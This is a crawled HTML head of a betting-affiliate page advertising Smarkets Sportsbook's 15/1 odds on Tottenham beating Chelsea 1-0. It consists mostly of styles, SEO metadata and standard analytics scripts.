

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/
body_size: 26835
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0 - CA</title>
	<meta name="description" content="Tottenham to win Chelsea 1-0 . Well, we have got something juicy for you. Smarkets Sportsbook is giving you juicy odds of Tottenham to win the game 1-0." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0 - CA" />
	<meta property="og:description" content="Tottenham to win Chelsea 1-0 . Well, we have got something juicy for you. Smarkets Sportsbook is giving you juicy odds of Tottenham to win the game 1-0." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/" />
	<meta property="og:site_name" content="CA" />
	<meta property="article:author" content="facebook url" />
	<meta property="article:published_time" content="2022-01-22T11:06:15+00:00" />
	<meta name="author" content="evgenyt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter username (without @)" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="evgenyt" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/"},"author":{"name":"evgenyt","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/9f3472deda5339a8f3e23ed327da6ea4"},"headline":"Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0","datePublished":"2022-01-22T11:06:15+00:00","dateModified":"2022-01-22T11:06:15+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/"},"wordCount":244,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/","url":"https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/","name":"Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0 - CA","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/#website"},"datePublished":"2022-01-22T11:06:15+00:00","dateModified":"2022-01-22T11:06:15+00:00","description":"Tottenham to win Chelsea 1-0 . Well, we have got something juicy for you. Smarkets Sportsbook is giving you juicy odds of Tottenham to win the game 1-0.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/ca/#website","url":"https://www.bookmakeradvisor.com/ca/","name":"CA","description":"CA Betting | Best CA Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/ca/#organization","name":"CA","url":"https://www.bookmakeradvisor.com/ca/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"CA"},"image":{"@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/9f3472deda5339a8f3e23ed327da6ea4","name":"evgenyt","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a31d0a59dbf86e3584fd9c082013d2c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a31d0a59dbf86e3584fd9c082013d2c?s=96&d=mm&r=g","caption":"evgenyt"},"description":"Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s","sameAs":["facebook url","insta url","linkedin url","Pinterest profile URL","https://twitter.com/twitter username (without @)","myspace url","YouTube profile URL","SoundCloud profile URL","Tumblr profile URL","Wikipedia page about you"],"url":"https://www.bookmakeradvisor.com/ca/author/evgenyt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CA &raquo; Feed" href="https://www.bookmakeradvisor.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0 Comments Feed" href="https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/ca/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
